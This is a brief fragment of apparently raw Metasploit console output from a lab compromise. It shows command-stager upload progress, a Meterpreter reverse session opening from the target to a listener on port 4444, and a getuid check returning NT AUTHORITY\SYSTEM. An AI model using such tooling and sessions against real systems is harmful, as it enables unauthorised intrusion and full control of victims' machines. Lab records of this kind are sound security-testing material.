 [*] Command Stager progress -  80.21% done (79911/99626 bytes)
[*] Command Stager progress -  82.27% done (81960/99626 bytes)
[*] Command Stager progress -  84.32% done (84009/99626 bytes)
[*] Command Stager progress -  86.38% done (86058/99626 bytes)
[*] Command Stager progress -  88.44% done (88107/99626 bytes)
[*] Command Stager progress -  90.49% done (90156/99626 bytes)
[*] Command Stager progress -  92.55% done (92205/99626 bytes)
[*] Command Stager progress -  94.61% done (94254/99626 bytes)
[*] Command Stager progress -  96.66% done (96303/99626 bytes)
[*] Command Stager progress -  98.72% done (98352/99626 bytes)
[*] Command Stager progress - 100.15% done (99773/99626 bytes)
[*] Sending stage (175174 bytes) to 192.168.118.1
[*] Meterpreter session 2 opened (192.168.118.136:4444 -> 192.168.118.1:4129) at
 2020-11-05 13:38:15 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getwd
C:\Windows\Temp
meterpreter >